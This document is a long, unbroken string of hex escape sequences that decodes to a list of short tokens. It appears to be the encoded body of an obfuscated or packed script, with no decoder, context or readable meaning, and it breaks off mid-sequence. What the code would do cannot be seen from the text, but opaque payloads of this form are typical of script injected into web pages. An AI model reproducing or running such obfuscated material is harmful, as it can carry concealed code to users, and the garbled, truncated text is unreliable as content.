0\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x4F\x5C\x6A\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x4E\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x43\x5C\x6A\x5C\x31\x35\x5C\x31\x42\x5C\x31\x6A\x5C\x76\x5C\x31\x6C\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x79\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x4D\x5C\x44\x5C\x31\x35\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x79\x5C\x68\x5C\x6B\x5C\x49\x5C\x44\x5C\x45\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x53\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x6B\x5C\x43\x5C\x59\x5C\x41\x5C\x31\x39\x5C\x46\x5C\x76\x5C\x41\x5C\x31\x64\x5C\x6A\x5C\x31\x35\x5C\x44\x5C\x79\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x4D\x5C\x44\x5C\x31\x35\x5C\x68\x5C\x31\x67\x5C\x69\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x59\x5C\x41\x5C\x42\x5C\x59\x5C\x6B\x5C\x43\x5C\x59\x5C\x72\x5C\x31\x73\x5C\x46\x5C\x76\x5C\x6B\x5C\x75\x5C\x31\x48\x5C\x76\x5C\x6B\x5C\x75\x5C\x31\x48\x5C\x74\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x43\x5C\x59\x5C\x72\x5C\x31\x73\x5C\x46\x5C\x76\x5C\x6B\x5C\x75\x5C\x31\x48\x5C\x76\x5C\x6B\x5C\x75\x5C\x31\x48\x5C\x74\x5C\x6E\x5C\x76\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x77\x5C\x6B\x5C\x31\x79\x5C\x76\x5C\x6C\x5C\x76\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x4E\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x31\x71\x5C\x31\x42\x5C\x31\x68\x5C\x31\x6A\x5C\x31\x71\x5C\x31\x35\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x69\x5C\x6A\x5C\x69\x5C\x74\x5C\x75\x5C\x6C\x5C\x78\x5C\x6A\x5C\x6E\x5C\x57\x5C\x31\x61\x5C\x6E\x5C\x71\x5C\x6E\x5C\x57\x5C\x31\x38\x5C\x6E\x5C\x71\x5C\x6E\x5C\x57\x5C\x31\x36\x5C\x6E\x5C\x69\x5C\x74\x5C\x7A\x5C\x6C\x5C\x78\x5C\x6A\x5C\x6E\x5C\x57\x5C\x31\x39\x5C\x6E\x5C\x71\x5C\x6E\x5C\x57\x5C\x31\x30\x5C\x6E\x5C\x71\x5C\x6E\x5C\x57\x5C\x31\x62\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x75\x5C\x69\x5C\x68\x5C\x6B\x5C\x42\x5C\x6A\x5C\x7A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x38\x5C\x6C\x5C\x75\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x41\x5C\x49\x5C\x6C\x5C\x7A\x5C\x74\x5C\x31\x61\x5C\x76\x5C\x6D\x5C\x70\x5C\x71\x5C\x55\x5C\x75\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x71\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6F\x5C\x41\x5C\x79\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x78\x5C\x44\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x4E\x5C\x31\x46\x5C\x6E\x5C\x57\x5C\x31\x69\x5C\x6E\x5C\x46\x5C\x6E\x5C\x57\x5C\x31\x70\x5C\x6E\x5C\x69\x5C\x44\x5C\x6E\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x42\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x75\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x75\x5C\x31\x34\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x79\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x79\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x69\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x78\x5C\x44\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x4E\x5C\x31\x46\x5C\x6E\x5C\x55\x5C\x52\x5C\x6E\x5C\x46\x5C\x6E\x5C\x41\x5C\x58\x5C\x6E\x5C\x69\x5C\x44\x5C\x6E\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x42\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x75\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x75\x5C\x31\x34\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x79\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x79\x5C\x69\x5C\x70\x5C\x4C\x5C\x4D\x5C\x6A\x5C\x7A\x5C\x68\x5C\x4C\x5C\x75\x5C\x69\x5C\x70\x5C\x71\x5C\x6B\x5C\x57\x5C\x46\x5C\x4F\x5C\x6A\x5C\x75\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x74\x5C\x42\x5C\x6A\x5C\x75\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x75\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x75\x5C\x68\x5C\x72\x5C\x31\x6A\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x7A\x5C\x68\x5C\x6B\x5C\x5A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x4E\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x45\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x69\x5C\x68\x5C\x6B\x5C\x31\x77\x5C\x6A\x5C\x6E\x5C\x55\x5C\x48\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x77\x5C\x6A\x5C\x6E\x5C\x41\x5C\x72\x5C\x6E\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x7A\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x69\x5C\x68\x5C\x6B\x5C\x31\x77\x5C\x6A\x5C\x6E\x5C\x55\x5C\x48\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x77\x5C\x6A\x5C\x6E\x5C\x41\x5C\x72\x5C\x6E\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x45\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x69\x5C\x68\x5C\x6B\x5C\x31\x77\x5C\x6A\x5C\x6E\x5C\x55\x5C\x31\x6B\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x77\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x38\x5C\x6E\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x7A\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x69\x5C\x68\x5C\x6B\x5C\x31\x77\x5C\x6A\x5C\x6E\x5C\x55\x5C\x31\x6B\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x77\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x38\x5C\x6E\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x79\x5C\x6C\x5C\x78\x5C\x44\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x4E\x5C\x31\x46\x5C\x6E\x5C\x57\x5C\x31\x66\x5C\x6E\x5C\x46\x5C\x6E\x5C\x57\x5C\x31\x6D\x5C\x6E\x5C\x69\x5C\x44\x5C\x6E\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x42\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x45\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x79\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x79\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x6B\x5C\x47\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x45\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x4C\x5C\x4D\x5C\x6A\x5C\x7A\x5C\x68\x5C\x4C\x5C\x75\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x41\x5C\x43\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x31\x62\x5C\x6E\x5C\x73\x5C\x73\x5C\x31\x47\x5C\x7A\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x4E\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x72\x5C\x31\x6C\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x7A\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x31\x65\x5C\x31\x65\x5C\x7A\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x41\x5C\x31\x69\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x7A\x5C\x68\x5C\x4C\x5C\x31\x6F\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x79\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x4E\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x72\x5C\x31\x6C\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x31\x65\x5C\x31\x65\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x41\x5C\x31\x69\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x4C\x5C\x31\x6F\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x69\x5C\x70\x5C\x71\x5C\x4C\x5C\x31\x6F\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x67\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x67\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x6A\x5C\x6E\x5C\x31\x6A\x5C\x6E\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x75\x5C\x6E\x5C\x71\x5C\x6E\x5C\x72\x5C\x58\x5C\x6E\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x7A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x67\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x4C\x5C\x4F\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x55\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x39\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x55\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x77\x5C\x6A\x5C\x31\x39\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4E\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x72\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x57\x5C\x53\x5C\x6A\x5C\x69\x5C\x74\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x55\x5C\x52\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x69\x5C\x71\x5C\x78\x5C\x69\x5C\x70\x5C\x71\x5C\x55\x5C\x31\x72\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x45\x5C\x6C\x5C\x6D\x5C\x71\x5C\x78\x5C\x71\x5C\x79\x5C\x6C\x5C\x41\x5C\x54\x5C\x76\x5C\x57\x5C\x31\x43\x5C\x6A\x5C\x6E\x5C\x6A\x5C\x68\x5C\x44\x5C\x69\x5C\x6A\x5C\x6A\x5C\x57\x5C\x31\x76\x5C\x73\x5C\x57\x5C\x31\x7A\x5C\x69\x5C\x6A\x5C\x68\x5C\x44\x5C\x6E\x5C\x44\x5C\x6D\x5C\x68\x5C\x55\x5C\x53\x5C\x44\x5C\x6E\x5C\x69\x5C\x69\x5C\x6E\x5C\x69\x5C\x71\x5C\x47\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x41\x5C\x6D\x5C\x6A\x5C\x6E\x5C\x31\x6C\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x79\x5C\x69\x5C\x71\x5C\x4E\x5C\x6C\x5C\x47\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x44\x5C\x6E\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x44\x5C\x47\x5C\x31\x33\x5C\x4C\x5C\x31\x34\x5C\x71\x5C\x75\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x66\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x71\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x66\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x71\x5C\x4D\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x76\x5C\x6C\x5C\x31\x33\x5C\x75\x5C\x71\x5C\x7A\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x7A\x5C\x6C\x5C\x4D\x5C\x74\x5C\x78\x5C\x6C\x5C\x41\x5C\x54\x5C\x76\x5C\x6D\x5C\x4C\x5C\x6A\x5C\x69\x5C\x74\x5C\x78\x5C\x68\x5C\x6D\x5C\x55\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x45\x5C\x68\x5C\x6B\x5C\x4E\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x45\x5C\x68\x5C\x4C\x5C\x4C\x5C\x6C\x5C\x31\x33\x5C\x6D\x5C\x68\x5C\x31\x62\x5C\x71\x5C\x6D\x5C\x68\x5C\x31\x70\x5C\x31\x34\x5C\x74\x5C\x45\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x5A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x31\x62\x5C\x46\x5C\x4D\x5C\x71\x5C\x31\x70\x5C\x46\x5C\x4D\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x46\x5C\x75\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x6B\x5C\x58\x5C\x6E\x5C\x46\x5C\x7A\x5C\x71\x5C\x6D\x5C\x6D\x5C\x46\x5C\x31\x35\x5C\x41\x5C\x31\x64\x5C\x6A\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x4E\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x69\x5C\x31\x35\x5C\x70\x5C\x69\x5C\x74\x5C\x45\x5C\x68\x5C\x41\x5C\x31\x41\x5C\x6A\x5C\x69\x5C\x70\x5C\x74\x5C\x78\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4E\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x6C\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x71\x5C\x78\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4E\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x72\x5C\x52\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x72\x5C\x31\x6D\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x74\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x31\x47\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x7A\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x7A\x5C\x6A\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x55\x5C\x5A\x5C\x76\x5C\x55\x5C\x31\x61\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x48\x5C\x6A\x5C\x41\x5C\x5A\x5C\x69\x5C\x74\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x41\x5C\x58\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x69\x5C\x71\x5C\x78\x5C\x69\x5C\x70\x5C\x71\x5C\x4C\x5C\x4F\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x43\x5C\x68\x5C\x6B\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x75\x5C\x68\x5C\x6B\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x6B\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x43\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x48\x5C\x6A\x5C\x72\x5C\x78\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x75\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x48\x5C\x6A\x5C\x72\x5C\x78\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x48\x5C\x6A\x5C\x72\x5C\x78\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x69\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x43\x5C\x68\x5C\x41\x5C\x72\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x75\x5C\x68\x5C\x41\x5C\x72\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x41\x5C\x72\x5C\x6A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x43\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x5A\x5C\x6A\x5C\x72\x5C\x78\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x75\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x5A\x5C\x6A\x5C\x72\x5C\x78\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x5A\x5C\x6A\x5C\x72\x5C\x78\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x57\x5C\x53\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x31\x47\x5C\x6C\x5C\x72\x5C\x73\x5C\x73\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x72\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x5